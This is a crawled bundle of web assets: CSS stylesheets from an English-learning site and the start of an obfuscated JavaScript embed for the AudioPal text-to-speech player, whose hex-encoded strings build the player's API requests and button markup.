a{color:#c00}.c28{background:#fff0e1;color:#000;border:1px solid #ffb164;margin-top:60px;margin-bottom:60px;}.c29{border:0!important;font-weight:normal!important}.nbt{background-color:#c0d8fd;text-decoration:none;color:#000;font:bold 17px Arial;text-align:center;border:2px solid;border-radius:10px;margin:8px;padding:6px 10px;cursor:pointer;display:inline-block}.nbt:active{color:#000}.nbt:hover{background-color:#deebff;color:#000}.arr{background:url(images/iarrowr.gif)no-repeat 96px 4px;background-color:#c0d8fd;padding-right:40px;padding-left:15px}.arl{background:url(images/iarrowl.gif)no-repeat 10px 4px;background-color:#c0d8fd;padding-left:40px;padding-right:15px}.ind{font-size:18px;width:550px;margin:auto;text-align:center}.ind a{margin:7px 7px}.np{font-family:'Times New Roman';text-align:justify;margin:0 50px 0 50px;padding:20px}.t00{font:7.5pt Verdana,Arial}.f0{font:7.5pt Arial}.t10{font-size:14px}.t11{font:bold 18px 'Trebuchet MS',Verdana,Arial;color:#339}.le1{background:url(images/leveleasy.gif) no-repeat right top}.le2{background:url(images/levelmedium.gif) no-repeat right top}.le3{background:url(images/leveldifficult.gif) no-repeat right top}.new{background:url(images/new.gif) no-repeat right center;padding-right:32px}.imp{background:url(images/bp.gif) no-repeat left center;padding-left:20px}table.v1{font-size:inherit;color:#000;text-align:left;border-top:1px solid #000080;width:100%;margin-bottom:50px}table.v1 td{vertical-align:top;border-bottom:1px solid #000080;padding:3px 3px 3px 10px}table.v1 tr td:first-child,.v11{background:#dfefff;font-weight:bold;width:150px}table.v2{font-size:inherit;background-color:#fffcb9;color:#000;text-align:center;border-top:1px solid #000080}table.v2 td{vertical-align:top;border-bottom:1px solid #000080;border-left:1px solid #000080;border-right:1px solid #000080;padding:3px}table.v2 tr td:first-child,.v21{font-weight:bold}table.v3{font-size:inherit;color:#000;text-align:left;padding-top:20px}table.v3 td{vertical-align:top;border-bottom:1px solid #000080;padding:3px}table.v3 tr td:first-child,.v31{font-weight:bold}table.v4{font-size:inherit;color:#000;text-align:center;width:90%;margin-bottom:50px;border-spacing:25px}table.v4 td{height:25px;width:33%}.v41{height:150px;font-size:inherit}.v41 td{padding-top:40px;padding-bottom:5px;vertical-align:bottom;text-align:center}.v41 img{margin-bottom:7px;vertical-align:middle}.v41 input{text-align:center}.v42 td{font-weight:bold;background-color:#FFFA93;border:1px solid #000080;border-radius:15px;padding:6px 6px}table.v5{font-size:inherit;color:#000;border-top:1px solid #000080;width:98%;margin-right:2%}table.v5 td{vertical-align:top;border-bottom:1px solid #000080;padding:4px}table.v5 tr td:first-child,.v51{font-weight:bold}.v51{width:50%}.t0b td{padding:10px;line-height:1.5;font-size:18px}.tdh{height:50px}form p{padding-bottom:15px;padding-top:10px;line-height:2.5}.bk1,.bk3{width:25px;height:25px;background:url(images/ibook.gif)no-repeat;float:left;padding-right:10px}.bk2,.bk4{padding:5px;margin-bottom:25px;border-bottom:1px solid #ccc}.bk2 p,.bk4 p{margin-top:0px;margin-bottom:10px}.bk4 .t7{padding-top:3px}.bk4{height:auto;padding-bottom:20px}.nb ul{margin-left:0;padding-left:0;white-space:nowrap}.nb li{display:inline;padding-left:30px;list-style-type:none}.nb a{padding:3px 10px}.nb a:visited,.nb a:link{background:#036;color:#fff;text-decoration:none}.nb a:visited,.nb a:link,.nb a:hover{text-decoration:none}.nb a:hover{color:#000;background:#dfefff}.ft{padding-top:10px;margin-bottom:20px}.ft form p{line-height:200%;padding:0px 10px 10px 10px}.fr p{line-height:2}.fo input,.fr input{margin-left:10px}#lt{display:none}#wl{margin:20px;padding:15px;text-align:center}.ra{width:22%;height:30px;float:left}.sc{padding-top:50px;padding-bottom:50px;color:#c00;font-size:18px;font-weight:bold;text-align:center}.sc input[type="submit"], .sc input[type="reset"], .sc input[type="button"]{font:bold 17px Arial;cursor:pointer;border:2px solid;border-radius:10px;padding:6px 10px;margin-top:10px;background-color:#c0d8fd}.sc input[type="text"]{border:0;width:52px}.sc input[type="submit"]:hover, .sc input[type="reset"]:hover, .sc input[type="button"]:hover{background-color:#deebff}#cc input[type="text"],textarea,select{font-family:inherit;font-size:inherit;padding-left:5px;padding-right:5px}#cc select{margin:0 10px 0 10px}#cc input[type="radio"]{margin-left:15px}#tip{position:absolute;width:auto;z-index:1;padding:5px;line-height:1.3;visibility:hidden;background:#FFFFEC;color:#000;border:1px solid #c00}.ps{visibility:hidden;display:none}.pn{visibility:hidden;display:none;text-align:right}.co{font-style:italic;margin:30px 30px 40px 30px}.wh{font-weight:bold;border:1px solid #c00;margin-right:30px;padding:15px}.wh b{color:#c00}.bw{margin:20px 15% 20px 15%;padding:10px;border:1px solid #000;text-align:center}.ot{padding-top:30px;height:260px}#bt{background-color:#00376f;border-top:5px solid #c00;padding:10px 0 0 20px;margin:0 auto;margin-top:30px;color:#fff;text-align:left;height:430px;width:1100px}#bt a,#bt a:visited,#bt a:link{color:#fff}#bt ul li{display:block}#bt .cc3a1{width:280px}#bt .cc3a1 ul{padding:0}#bt .cc3a3{width:400px;margin-left:-40px}.cc3a1{width:208px;height:260px;margin:0 15px 15px 0;float:left;color:#fff;padding:10px 15px 10px 15px}.cc3a1 a:link,.cc3a1 a:visited,.cc3a1 a:active,.cc3a2 a:link,.cc3a2 a:visited,.cc3a2 a:active{color:#fff;text-decoration:none;font-weight:normal}.cc3a2{width:310px;height:260px;margin:0 15px 15px 0;float:left;color:#fff;padding:10px 15px 10px 15px}#cc .cc3a1,#cc .cc3a2{line-height:1.3}.ls6{list-style-type:none;padding:3px}.ls6 li{padding:0 15px}.ls6 li:nth-child(1),.ls6 li:nth-child(3),.ls6 li:nth-child(5){background-color:#dadada}.ls6 a{text-decoration:none}.t100{line-height:1.3;font-size:16px}.f1{font:bold 120% 'Trebuchet MS',Arial,sans-serif;}@media (max-width:600px){.tpli{background:url(images/si.gif) no-repeat top center}#bt{padding:0 0 30px 0;height:auto;width:100%}#bt .cc3a1,#bt .cc3a2{text-align:left;height:auto;line-height:35px}#bt .cc3a3{margin:auto;width:auto}#bt ul{padding:0}#bt ul li{padding-bottom:1.5%}.cc2e1{width:95%;margin:0;position:absolute;z-index:100;line-height:3em;padding-top:0}.cc2e2{width:95%;margin:0;position:relative;z-index:100;line-height:3em;color:#bb0418;padding-top:18px}.cc3a1,.cc3a2{float:none;width:90%;padding:3%;text-align:center;margin:0 0 0 2%;font-size:larger}.cc41{width:45%;padding:0 5% 10% 0;height:150px}.sc{padding-top:25px;padding-bottom:25px}.k2h,.k2h2,.k2h3{height:300px}.ls1{padding-bottom:0;margin:0;line-height:2em;font-size:1em}.ls2{padding-bottom:0;margin:0;line-height:2em;font-size:1em}.ls4{padding:5}.ls6{line-height:2em}.wh{margin-right:0px}.cdi{float:none}.cdi img{display:block;margin-left:auto;margin-right:auto}.vim{margin:0;padding:0px 0px 0px 10px;float:right}.ot{height:370px}.v2{float:none;width:100%;margin:0 auto;margin-bottom:60px}.v3{width:100%}table.v4{width:100%;border-spacing:15px}.v41 img{max-width:100%;height:auto}table.v5{width:100%;margin:0}.bk1,.bk2{height:auto}.co{font-size:1.03em;margin:30 0 40 0}.iml{height:auto}.ind{width:95%}.ind a{margin:7px 17px;line-height:2;font-size:20px}}

--- FILE ---
content_type: text/css
request_url: https://www.saberingles.com.ar/styles1.css
body_size: 2204
content:
body{font:18px "Source Sans Pro","Trebuchet MS",Verdana,Arial,Helvetica,sans-serif;color:#000;margin:0;text-align:center;line-height:1.5}a{color:#339;font-weight:bold}#pg{width:1100px;margin:0 auto;padding-bottom:30px;overflow:hidden;text-align:left}#tp,#tpl,#tpr,#tpc,#tpt,#tpn{background:#00376f}#tp{padding-bottom:6px;border-bottom:4px solid #f00}#tpl,#tpr{height:40px;padding-top:10px}#tpl{height:85px;padding-left:30px;float:left}.tpli{width:240px;height:50px;padding:0 275px 70px 0}#tpc,#tpt,#tpn{text-align:center}#tpr{width:330px;float:right;padding:40px 40px 0 0}#tpt{height:22px;float:left;padding:4px 0 13px 95px;font:15px "Trebuchet MS","MS Sans Serif",Arial;color:#ffff9f}#tpn{padding:8px 0 5px 0;font:bold 15px "MS Sans Serif",Arial;text-align:center;color:#fff}#tpn a{color:#fff;text-decoration:none}#tpn ul{margin:0 0 0 8px;padding:0;text-align:center}#tpn ul li{display:table-cell;padding:0 8px 0 8px}#cc{float:left;margin:30px 25px 0 15px;width:760px}.cc1{margin-left:15px;margin-top:5px;width:760px}.ccm{width:710px;margin:20px 20px 0 20px}.cc1m{width:725px;margin:20px 20px 0 20px}#rc{float:left;width:300px;height:auto;margin-top:57px}.m1{margin:20px}.m2{margin:30px 0 40px 0}.bb{padding:2px 0px 2px 10px;margin-bottom:10px;text-align:left;font-weight:bold}.bc{padding:10px}.b1{border:1px solid}.b2{border-bottom:1px solid}.b3{border-bottom:3px solid;border-top:3px solid}.tt1{color:#039;font:bold 18px Verdana,Arial,sans-serif;border-bottom:1px solid #0080c0;padding:2px 2px 4px 2px}.tt2{background:#fff;color:#c00;font:bold 18px Verdana,Arial,sans-serif;padding:4px 2px 2px 2px}h1,h2{margin:0}.ip2{padding:2px 0 7px 32px}.ip3{padding:3px 0 4px 32px}.ip4{width:auto;padding:0 0 0 70px}.al{float:none;margin:0 5px 0 20px}.al2{float:left}.ex{padding-left:30px;padding-bottom:20px}.ex1{font-weight:bold;color:#0080FF}.ex2{font-weight:bold;color:#000}.bt{margin-left:120px;margin-top:20px;border:3px double #000080;padding:0.25em;background-color:#000080;color:#fff;font:bold 75% Verdana,Arial,sans-serif}.ls1{list-style-type:square;font-weight:bold;margin-top:0}.ls2{list-style-type:square;margin-left:0px;padding-left:20px;margin-top:0}.ls3{list-style-type:square;margin-left:15px}.ls4{list-style-type:square}.ls4 li{padding-bottom:15px}.ls4 li i{color:#00376f}.im1{float:right;padding-top:10px;margin-right:48%}#voc{margin:30 0}.st{text-align:justify;font-size:18px;padding:10px 20px 20px 2px}.st a{color:#36f}.cc21{width:340px;height:auto;float:left;padding-bottom:20px}.cc22{width:340px;height:auto;margin-left:400px;padding-bottom:20px}.cc2b1{width:330px;height:auto;float:left}.cc2b2{width:330px;height:auto;margin-left:355px}.cc2c{float:left}.cc2c1{width:370px;height:auto;float:right;padding:0 20px 20px 20px}.cc2c2{width:340px;height:auto;float:left}.cc2h1{width:330px;float:left;text-align:center;color:#c00;font-weight:bold;padding:10px 0 10px 0}.cc2h2{width:330px;margin-left:355px;text-align:center;color:#c00;font-weight:bold;padding:10px 0 10px 0}.cc2k1{width:370px;height:auto;float:left;padding:0;margin-left:15px;padding-top:20px}.cc2k2{width:340px;margin-left:415px;padding-bottom:10px;padding-right:5px;padding-top:20px}.cc2k1b{padding:0;margin-left:15px;padding-top:20px}.cc2k2b{width:340px;float:right;padding-right:5px;padding-top:20px;padding-bottom:20px}.k2h{height:480px}.k2h2{height:600px}.k2h3{height:330px}.cc2m1{width:300px;height:261px;float:left;padding:0;padding-top:20px;padding-right:30px;padding-bottom:34px}.cc2m2{width:430px;float:right}.as{margin:10px 20px 0px 20px;padding:10px 20px 20px 30px;border:2px dashed #000}.il{padding-left:35px;font-weight:bold}.sp1{margin-top:35px}.sp1a{margin-bottom:30px}.sp2{margin-top:60px}.sp9{margin-top:320px}.ml1{margin-left:20px}.ml2{margin-left:10px}.p1{padding-bottom:15px}.p2{padding-left:32px}.bu1{font-weight:bold;background:url(images/arrow.gif) no-repeat;padding-left:20px}.in1{text-indent:-18px;padding-left:18px}.sh{float:right;width:180px}.bcn{padding-bottom:2em;font-style:italic}.t1{color:white}.t1:hover{color:yellow}.t2{color:#339}.t2:hover{color:36f}.t3{color:#c00}.t3:hover{color:#36c}.t4{font-weight:bold;font-size:18px;color:blue;text-decoration:none}.t6{font-size:0.9em;font-style:italic;padding-bottom:1em}.t7{font:bold 17px Tahoma,Verdana,Arial;color:#339}.t8{border:solid #E2E2E2;border-width:0px 0px 1px 0px;font-family:Tahoma,Verdana,Arial;color:#4D4D4F}.t9{font:bold 18px "Source Sans Pro","Trebuchet MS",Verdana,Arial,Helvetica,sans-serif;padding-top:20px}@media only screen and (max-width: 600px){body.men1 #tpn{left:0px;position:relative}body.men1 #tpn ul{left:0px}body.men1 div.men:before{background-color:#c00;content:'X';padding:5 0 0 0;position:absolute}body.sea1 #tpr{visibility:visible;display:block;padding-top:30px}body.sea1 div.sea:before{content:'X'}body.sea1 #tpt{visibility:hidden}div.men{float:left;margin-left:10px;width:32px;height:40px;background:url(images/men.gif);cursor: pointer;border-radius:5px;-webkit-transition:all 300ms;transition:all 300ms;opacity:1}div.men:before{content:'';display:inline-block;width:32px;height:35px;font-size:1.5em;text-align:center;text-transform:none;line-height:32px;color:#fff}div.sea{float:right;margin-right:10px;width:32px;height:32px;background:red;cursor:pointer;border-radius:5px;-webkit-transition:all 300ms;transition:all 300ms;opacity:1}div.sea:before{content:'?';display:inline-block;width:32px;height:32px;font-size:1.5em;text-align:center;text-transform:none;line-height:32px;color:#fff}#tpn{opacity:1;z-index:100;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;padding:20px 0 0 0;position:absolute;left:-650px;font-size:20px}#tpn ul{font-family:Helvetica,Arial,sans-serif;list-style-type:none;width:100%;padding:0}#tpn ul li{padding:1.5% 0 1.5% 10%;line-height:42px;display:block;text-align:left;border-top:solid 1px #de5151}#pg{margin:auto;width:100%;background:0}#tp{width:100%}#tpl{float:none;width:90%;height:0}.tpli{width:90%;padding:0 95% 10% 0}#tpt{width:90%;text-align:center;height:60px;float:none;padding:55px 5px 5px 20px;margin:0;font-size:0.93em}#tpr{visibility:hidden;display:none;padding:0;padding-left:2%;padding-right:2%;background:#00376f;width:96%;opacity:1;text-align:center}#tpr input[type="text"]{width:60%}#tpr input[type="submit"]{width:20%}#tpn ul{margin-top:0px;margin-bottom:0px}#cc,.ccm,.cc1{width:95%;float:none;}#cc{margin-left:10px}.ccm{margin-left:5px}.cc1{margin-left:12px}#rc,#rc1{width:75%;padding-left:10%;margin-top:40px}.tt1{margin-top:10px}.tt1.sp2{margin-top:60px}.bc,.bb,.cd{font-size:1em}.im1{margin-right:20%}.le1,.le2,.le3{padding-top:30px}.cc2b1{margin-top:10px}.cc1m{margin-left:5px;margin-right:0;width:96%}.cc21,.cc22,.cc2b1,.cc2b2,.cc2k1{width:91%;margin:0;float:none}.cc2c{float:none}.cc2c1,.cc2c2{width:95%;padding:10px;margin:0;float:none}.cc2g1{float:none;margin:50px 0 0 0}.cc2g2{height:auto;margin:20px 0 0 10px}.cc2k1{margin-left:5px;margin-bottom:30px}.cc2k2{margin:0 auto;height:auto}.cc2k2b{margin:0 auto;float:none}.cc2m1{margin:0 auto;float:none}.cc2m2{width:100%;margin:0;float:none}.cc2h1{width:45%}.cc2h2{width:50%;margin-left:50%}.cc3c{float:none;height:auto}.cc3{height:200px;width:40%;float:left}.cc31{width:40%;padding:0 10% 10% 0%;margin:0;height:170px}.bp1{padding-top:0}.as{margin:0}.np{margin:0}.ra{width:95%}.bt{margin-left:0px}.ml2{margin-left:0px}.mh{visibility:hidden;display:none}.lh{line-height:2em}}@media (max-width:390px){#tpt{font-size:0.83em}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.audiopal.com/audiopal_embed_functions.php
body_size: 17202
content:
var ap_baseURL = "https://www.audiopal.com/";
var ap_genURL = "//cache.oddcast.com/tts/gen.php";
var _0x3655=["\x74\x68\x74\x74\x33\x34\x74\x76\x38\x39\x68\x6C\x6C\x6A\x69\x6F\x69\x6A\x32","\x37\x38\x36\x39\x31\x31\x35","\x2D\x76\x64","\x69\x6E\x63\x6C\x75\x64\x65\x73","\x2D\x76\x73","\x67\x66\x62\x73\x76\x30\x33\x38\x33\x34\x30\x35\x37\x6E\x6D\x63\x71\x68","\x32\x32\x36\x38\x35","\x6F\x6E\x6C\x6F\x61\x64","\x61\x75\x64\x69\x6F\x70\x6C\x61\x79\x65\x72\x2D\x77\x72\x61\x70\x70\x65\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x6C\x65\x6E\x67\x74\x68","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79","\x73\x74\x79\x6C\x65","\x75\x6E\x73\x65\x74","\x61\x75\x64\x69\x6F\x50\x6C\x61\x79\x65\x72\x4C\x6F\x61\x64\x65\x72","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x61\x70\x69\x2F\x61\x70\x69\x2E\x70\x68\x70\x3F\x6D\x65\x73\x73\x61\x67\x65\x5F\x69\x64\x3D","\x26\x61\x63\x74\x69\x6F\x6E\x3D\x67\x65\x74","\x77\x69\x74\x68\x43\x72\x65\x64\x65\x6E\x74\x69\x61\x6C\x73","\x67\x65\x74","\x6F\x70\x65\x6E","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x72\x65\x73\x70\x6F\x6E\x73\x65\x58\x4D\x4C","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\x70\x61\x72\x73\x65","\x73\x65\x6E\x64","\x61\x75\x64\x69\x6F\x70\x61\x6C\x2D\x70\x6C\x61\x79\x65\x72\x2F\x6A\x73\x2F\x6D\x64\x35\x2E\x6A\x73","\x61\x75\x64\x69\x6F\x70\x61\x6C\x2D\x70\x6C\x61\x79\x65\x72\x2F\x6A\x73\x2F\x61\x75\x64\x69\x6F\x70\x61\x6C\x2E\x6A\x73","\x67\x65\x74\x54\x69\x6D\x65","","\x73\x75\x63\x63\x65\x73\x73","\x64\x61\x74\x61","\x61\x75\x64\x69\x6F\x5F\x74\x79\x70\x65","\x54\x54\x53","\x74\x74\x73\x5F\x73\x74\x72\x69\x6E\x67","\x74\x74\x73\x5F\x76\x6F\x69\x63\x65","\x74\x74\x73\x5F\x6C\x61\x6E\x67\x75\x61\x67\x65","\x74\x74\x73\x5F\x65\x6E\x67\x69\x6E\x65","\x61\x75\x64\x69\x6F\x5F\x75\x72\x6C","\x61\x75\x64\x69\x6F\x50\x6C\x61\x79\x65\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x61\x75\x64\x69\x6F\x20\x69\x64\x3D\x22\x61\x75\x64\x69\x6F\x50\x6C\x61\x79\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x73\x6F\x75\x72\x63\x65\x20\x69\x64\x3D\x22\x61\x75\x64\x69\x6F\x53\x72\x63\x22\x20\x73\x72\x63\x3D\x22\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x61\x75\x64\x69\x6F\x3E","\x5F","\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x22\x3E\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x61\x75\x64\x69\x6F\x50\x6C\x61\x79\x65\x72","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x75\x64\x69\x6F\x70\x6C\x61\x79\x65\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x69\x6E\x69\x74\x69\x61\x6C\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x68\x69\x64\x64\x65\x6E\x3B\x77\x69\x64\x74\x68\x3A","\x70\x78\x22\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x72\x61\x64\x69\x61\x6C\x2D\x70\x72\x6F\x67\x72\x65\x73\x73\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x61\x64\x69\x61\x6C\x2D\x70\x72\x6F\x67\x72\x65\x73\x73\x22\x20\x64\x61\x74\x61\x2D\x6B\x65\x79\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x20","\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x20","\x70\x78\x3B\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x69\x72\x63\x6C\x65\x22\x20\x69\x64\x3D\x22\x79\x75\x6E\x69\x71\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x73\x6B\x20\x70\x72\x6F\x67\x72\x65\x73\x73\x42\x61\x72\x22\x20\x69\x64\x3D\x22\x70\x72\x6F\x67\x72\x65\x73\x73\x42\x61\x72","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6C\x69\x70\x3A\x20\x72\x65\x63\x74\x28\x30\x70\x78\x2C\x20","\x70\x78\x2C\x20","\x70\x78\x29\x3B\x77\x69\x64\x74\x68\x3A\x20","\x70\x78\x3B\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x72\x6F\x67\x72\x65\x73\x73\x66\x69\x6C\x6C\x22\x20\x69\x64\x3D\x22\x70\x72\x6F\x67\x72\x65\x73\x73\x66\x69\x6C\x6C\x31","\x70\x78\x2C\x20\x30\x70\x78\x29\x3B\x77\x69\x64\x74\x68\x3A\x20","\x70\x78\x3B\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x73\x6B\x20\x68\x61\x6C\x66\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6C\x69\x70\x3A\x20\x72\x65\x63\x74\x28\x30\x70\x78\x2C\x20","\x70\x78\x3B\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x72\x6F\x67\x72\x65\x73\x73\x66\x69\x6C\x6C\x22\x20\x69\x64\x3D\x22\x70\x72\x6F\x67\x72\x65\x73\x73\x66\x69\x6C\x6C\x32","\x70\x78\x3B\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x72\x6F\x67\x72\x65\x73\x73\x66\x69\x6C\x6C\x20\x66\x69\x78\x22\x20\x69\x64\x3D\x22\x70\x72\x6F\x67\x72\x65\x73\x73\x66\x69\x6C\x6C\x33","\x70\x78\x3B\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x6E\x73\x65\x74\x22\x20\x69\x64\x3D\x22\x69\x6E\x73\x65\x74","\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A","\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A","\x70\x78\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x65\x72\x63\x65\x6E\x74\x61\x67\x65\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x61\x20\x69\x64\x3D\x22\x61\x75\x64\x69\x6F\x70\x61\x6C\x5F\x70\x6C\x61\x79\x5F\x62\x74\x6E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x62\x65\x72\x73\x20\x6E\x75\x6D\x62\x65\x72\x50\x6C\x61\x79\x22\x20\x64\x61\x74\x61\x2D\x6B\x65\x79\x3D\x22","\x22\x20\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x73\x61\x79\x41\x75\x64\x69\x6F\x28\x27","\x27\x29\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x20","\x70\x78\x3B\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6C\x61\x79\x50\x61\x75\x73\x65\x42\x74\x6E\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A","\x70\x78\x22\x20\x73\x72\x63\x3D\x22","\x61\x75\x64\x69\x6F\x70\x61\x6C\x2D\x70\x6C\x61\x79\x65\x72\x2F\x69\x6D\x61\x67\x65\x73\x2F\x70\x6C\x61\x79\x2D\x62\x74\x6E\x2E\x70\x6E\x67\x22\x20\x2F\x3E\x0D\x0A\x3C\x2F\x61\x3E\x20\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x62\x65\x72\x73\x20\x6E\x75\x6D\x62\x65\x72\x50\x61\x75\x73\x65\x22\x20\x69\x64\x3D\x22\x61\x75\x64\x69\x6F\x70\x61\x6C\x5F\x70\x61\x75\x73\x65\x5F\x62\x74\x6E","\x22\x20\x64\x61\x74\x61\x2D\x6B\x65\x79\x3D\x22","\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x70\x61\x75\x73\x65\x41\x75\x64\x69\x6F\x28\x27","\x70\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6C\x61\x79\x50\x61\x75\x73\x65\x42\x74\x6E\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A","\x70\x78\x3B\x22\x20\x73\x72\x63\x3D\x22","\x61\x75\x64\x69\x6F\x70\x61\x6C\x2D\x70\x6C\x61\x79\x65\x72\x2F\x69\x6D\x61\x67\x65\x73\x2F\x70\x61\x75\x73\x65\x2D\x62\x74\x6E\x2E\x70\x6E\x67\x22\x20\x2F\x3E\x0D\x0A\x3C\x2F\x61\x3E\x20\x20\x20\x20\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x0D\x0A\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x0D\x0A\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x61\x75\x64\x69\x6F\x70\x61\x6C\x5F\x62\x61\x73\x65\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x22","\x2F\x61\x75\x64\x69\x6F\x70\x61\x6C\x2D\x70\x6C\x61\x79\x65\x72\x2F\x69\x6D\x61\x67\x65\x73\x2F\x62\x61\x73\x65\x2E\x70\x6E\x67\x22\x20\x2F\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x75\x64\x69\x6F\x50\x6C\x61\x79\x65\x72\x4C\x6F\x61\x64\x65\x72\x22\x20\x73\x72\x63\x3D\x22","\x2F\x61\x75\x64\x69\x6F\x70\x61\x6C\x2D\x70\x6C\x61\x79\x65\x72\x2F\x69\x6D\x61\x67\x65\x73\x2F\x61\x70\x2D\x6C\x6F\x61\x64\x65\x72\x2E\x67\x69\x66\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x35\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x68\x65\x69\x67\x68\x74\x3A\x20\x61\x75\x74\x6F\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x20\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A